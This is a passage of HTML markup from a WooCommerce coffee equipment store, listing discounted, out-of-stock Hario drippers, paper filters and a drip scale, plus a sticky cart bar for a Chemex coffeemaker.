	<div class="sale-wrapper "><span class="onsale type-square left">Sale!</span></div>
	
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock out-of-stock">Out of stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://ashcoffee.com/product/hario-v60-02-ceramic-coffee-dripper-red/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/VDC-02R-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/VDC-02R-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/VDC-02R-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/VDC-02R-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/VDC-02R-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/VDC-02R-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/VDC-02R.jpg 600w" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3273" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3273' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        			<input type="hidden" class="wpmProductId" data-id="3273">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3273] = {"id":"3273","sku":"VDC-02R","price":2612.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3273","sku":"VDC-02R","gpf":"woocommerce_gpf_3273","gla":"gla_3273"},"is_variable":false,"type":"simple","name":"Hario V60 02 Ceramic Coffee Dripper Red","category":["Brewing Tools","Dripper"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3273]['position'] = window.pmw_product_position++;
				</script>
		<a href="https://ashcoffee.com/product/hario-v60-02-ceramic-coffee-dripper-red/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3273" data-quantity="1" class="button product_type_simple" data-product_id="3273" data-product_sku="VDC-02R" aria-label="Read more about &ldquo;Hario V60 02 Ceramic Coffee Dripper Red&rdquo;" rel="nofollow" data-product_name="Hario V60 02 Ceramic Coffee Dripper Red">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_3273" class="screen-reader-text">
	</span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3273  wishlist-fragment on-first-load"
	data-fragment-ref="3273"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:3273,&quot;parent_product_id&quot;:3273,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3273&#038;_wpnonce=86ab4b2e55"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3273"
		data-product-type="simple"
		data-original-product-id="3273"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=3273" class='xstore-compare xstore-compare-icon' data-action='add' data-id='3273' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://ashcoffee.com/product-category/brewing-tools/" rel="tag">Brewing Tools</a>, <a href="https://ashcoffee.com/product-category/brewing-tools/dripper/" rel="tag">Dripper</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://ashcoffee.com/product/hario-v60-02-ceramic-coffee-dripper-red/">Hario V60 02 Ceramic Coffee Dripper Red</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,750</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,750.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,613</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,613.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-3344 status-publish outofstock product_cat-brewing-tools product_cat-filters product_tag-hario has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left">Sale!</span></div>
	
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock out-of-stock">Out of stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://ashcoffee.com/product/hario-v60-paper-filter-02-white-100-sheets/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Hario-V60-Paper-Filter-02-White-100-Sheets_1-300x300.png" class=" lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Hario-V60-Paper-Filter-02-White-100-Sheets_1-300x300.png 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-V60-Paper-Filter-02-White-100-Sheets_1-150x150.png 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-V60-Paper-Filter-02-White-100-Sheets_1-100x100.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-V60-Paper-Filter-02-White-100-Sheets_1-1x1.png 1w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/VCF-02-100W-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/VCF-02-100W-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/VCF-02-100W-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/VCF-02-100W-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/VCF-02-100W-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/VCF-02-100W-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/VCF-02-100W.jpg 600w" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3344" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3344' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        			<input type="hidden" class="wpmProductId" data-id="3344">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3344] = {"id":"3344","sku":"VCF-02-100W","price":399,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3344","sku":"VCF-02-100W","gpf":"woocommerce_gpf_3344","gla":"gla_3344"},"is_variable":false,"type":"simple","name":"Hario V60 Paper Filter 02 White 100 Sheets","category":["Brewing Tools","Filters"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3344]['position'] = window.pmw_product_position++;
				</script>
		<a href="https://ashcoffee.com/product/hario-v60-paper-filter-02-white-100-sheets/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3344" data-quantity="1" class="button product_type_simple" data-product_id="3344" data-product_sku="VCF-02-100W" aria-label="Read more about &ldquo;Hario V60 Paper Filter 02 White 100 Sheets&rdquo;" rel="nofollow" data-product_name="Hario V60 Paper Filter 02 White 100 Sheets">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_3344" class="screen-reader-text">
	</span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3344  wishlist-fragment on-first-load"
	data-fragment-ref="3344"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:3344,&quot;parent_product_id&quot;:3344,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3344&#038;_wpnonce=86ab4b2e55"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3344"
		data-product-type="simple"
		data-original-product-id="3344"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=3344" class='xstore-compare xstore-compare-icon' data-action='add' data-id='3344' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://ashcoffee.com/product-category/brewing-tools/" rel="tag">Brewing Tools</a>, <a href="https://ashcoffee.com/product-category/brewing-tools/filters/" rel="tag">Filters</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://ashcoffee.com/product/hario-v60-paper-filter-02-white-100-sheets/">Hario V60 Paper Filter 02 White 100 Sheets</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>420</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;420.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>399</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;399.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-3345 status-publish first outofstock product_cat-brewing-tools product_cat-filters product_tag-hario has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left">Sale!</span></div>
	
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock out-of-stock">Out of stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://ashcoffee.com/product/hario-v60-paper-filter-02-brown-100-sheets/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Hario-V60-Paper-Filter-02-Brown-100-Sheets_1-300x300.png" class=" lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Hario-V60-Paper-Filter-02-Brown-100-Sheets_1-300x300.png 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-V60-Paper-Filter-02-Brown-100-Sheets_1-150x150.png 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-V60-Paper-Filter-02-Brown-100-Sheets_1-100x100.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-V60-Paper-Filter-02-Brown-100-Sheets_1-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-V60-Paper-Filter-02-Brown-100-Sheets_1-10x10.png 10w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-V60-Paper-Filter-02-Brown-100-Sheets_1.png 380w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/VCF-02-100M-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/VCF-02-100M-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/VCF-02-100M-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/VCF-02-100M-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/VCF-02-100M-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/VCF-02-100M-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/VCF-02-100M.jpg 600w" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3345" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3345' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        			<input type="hidden" class="wpmProductId" data-id="3345">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3345] = {"id":"3345","sku":"VCF-02-100M","price":427.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3345","sku":"VCF-02-100M","gpf":"woocommerce_gpf_3345","gla":"gla_3345"},"is_variable":false,"type":"simple","name":"Hario V60 Paper Filter 02 Brown 100 Sheets","category":["Brewing Tools","Filters"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3345]['position'] = window.pmw_product_position++;
				</script>
		<a href="https://ashcoffee.com/product/hario-v60-paper-filter-02-brown-100-sheets/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3345" data-quantity="1" class="button product_type_simple" data-product_id="3345" data-product_sku="VCF-02-100M" aria-label="Read more about &ldquo;Hario V60 Paper Filter 02 Brown 100 Sheets&rdquo;" rel="nofollow" data-product_name="Hario V60 Paper Filter 02 Brown 100 Sheets">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_3345" class="screen-reader-text">
	</span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3345  wishlist-fragment on-first-load"
	data-fragment-ref="3345"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:3345,&quot;parent_product_id&quot;:3345,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3345&#038;_wpnonce=86ab4b2e55"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3345"
		data-product-type="simple"
		data-original-product-id="3345"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=3345" class='xstore-compare xstore-compare-icon' data-action='add' data-id='3345' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://ashcoffee.com/product-category/brewing-tools/" rel="tag">Brewing Tools</a>, <a href="https://ashcoffee.com/product-category/brewing-tools/filters/" rel="tag">Filters</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://ashcoffee.com/product/hario-v60-paper-filter-02-brown-100-sheets/">Hario V60 Paper Filter 02 Brown 100 Sheets</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;450.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>428</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;428.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-3304 status-publish outofstock product_cat-brewing-tools product_cat-scales product_tag-hario has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left">Sale!</span></div>
	
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock out-of-stock">Out of stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://ashcoffee.com/product/hario-drip-scale-and-timer/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Drip-Scale-and-Timer_1-300x300.png" class=" lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Drip-Scale-and-Timer_1-300x300.png 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Drip-Scale-and-Timer_1-150x150.png 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Drip-Scale-and-Timer_1-100x100.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Drip-Scale-and-Timer_1-1x1.png 1w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/VST-2000B-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/VST-2000B-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/VST-2000B-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/VST-2000B-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/VST-2000B-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/VST-2000B-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/VST-2000B.jpg 600w" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3304" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3304' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        			<input type="hidden" class="wpmProductId" data-id="3304">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3304] = {"id":"3304","sku":"VST-2000B","price":7460,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3304","sku":"VST-2000B","gpf":"woocommerce_gpf_3304","gla":"gla_3304"},"is_variable":false,"type":"simple","name":"Hario Drip Scale and Timer","category":["Brewing Tools","Scales"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3304]['position'] = window.pmw_product_position++;
				</script>
		<a href="https://ashcoffee.com/product/hario-drip-scale-and-timer/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3304" data-quantity="1" class="button product_type_simple" data-product_id="3304" data-product_sku="VST-2000B" aria-label="Read more about &ldquo;Hario Drip Scale and Timer&rdquo;" rel="nofollow" data-product_name="Hario Drip Scale and Timer">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_3304" class="screen-reader-text">
	</span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3304  wishlist-fragment on-first-load"
	data-fragment-ref="3304"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:3304,&quot;parent_product_id&quot;:3304,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3304&#038;_wpnonce=86ab4b2e55"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3304"
		data-product-type="simple"
		data-original-product-id="3304"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=3304" class='xstore-compare xstore-compare-icon' data-action='add' data-id='3304' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://ashcoffee.com/product-category/brewing-tools/" rel="tag">Brewing Tools</a>, <a href="https://ashcoffee.com/product-category/brewing-tools/scales/" rel="tag">Scales</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://ashcoffee.com/product/hario-drip-scale-and-timer/">Hario Drip Scale and Timer</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,698</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;9,698.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,460</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;7,460.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div>                </div>

                		<div class="swiper-button-prev swiper-custom-left et-swiper-elementor-nav type-arrow style-2"></div>
		<div class="swiper-button-next swiper-custom-right et-swiper-elementor-nav type-arrow style-2"></div>
		                </div>
                                </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-22340011 elementor-widget elementor-widget-woocommerce-product-etheme_sticky_cart" data-id="22340011" data-element_type="widget" data-widget_type="woocommerce-product-etheme_sticky_cart.default">
				<div class="elementor-widget-container">
			        <div class="etheme-sticky-cart etheme-sticky-panel flex align-items-center container-width-inherit outside">
            <div class="et-row-container et-container pos-relative">
                <div class="et-wrap-columns flex align-items-center">
                    <div class="et_column et_col-xs-5 flex-inline align-items-center mob-hide">
                                                    <a href="https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/" title="Chemex 3 Cup Classic Coffeemaker"
                               class="flex-inline"><img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn wp-post-image" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C.jpg 600w" /></a>
                                                                            <span class="sticky_product_title">
                                    Chemex 3 Cup Classic Coffeemak...                                </span>
                                            </div>
                    <div class="pos-static et_column et_col-xs-7 flex-inline align-items-center justify-content-end mob-full-width mob-justify-content-center">
						<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,579</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,579.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,499</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;4,499.</span></p>

<p class="stock out-of-stock">Out of stock</p>

                    </div>
                </div>
            </div>
        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- page wrapper -->
	
	</div> <!-- template-content -->
	
	            <div id="sales-booster-popup" class="animation-slide_right mob-hide"
                 data-repeat-time="15">
                                    <span class="close pos-absolute right top">
							<svg xmlns="http://www.w3.org/2000/svg" width="0.55em" height="0.55em" viewBox="0 0 24 24"
                                 fill="currentColor">
